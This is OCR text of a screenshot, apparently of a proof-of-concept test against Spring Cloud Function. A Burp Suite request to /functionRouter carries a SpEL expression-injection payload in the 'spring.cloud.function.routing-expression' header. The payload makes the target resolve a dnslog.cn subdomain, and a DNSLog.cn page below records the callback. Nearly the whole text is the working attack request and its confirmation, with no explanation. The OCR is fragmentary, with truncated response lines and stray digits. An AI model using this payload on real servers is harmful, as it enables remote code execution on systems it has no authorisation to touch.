 0502
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
HTTP/1
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 spring.cloud.function.routing-expression:
T(java.net.InetAddress).getByName("t1r2zg.dnslog.c
n")
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 4
12
13 test
Response
Pretty Raw Hex
1 HTTP/1.1 500
2 Content-Typ
3 Content-Len
4 connection:
5
6 <html>
<body>
<h1>
White
</h1>
<p>
This a
so yo
</p>
<div id=
Tue Ap
</div>
<div>
(type=
</div>
</body>
</html>
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
t1r2zg.dnslog.cn
DNS Query Record IP Address Created T
t1r2zg.dnslog.cn 2022-04-12 0
t1r2zg.dnslog.cn 2022-04-12 0
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
2
0
1
0
10
3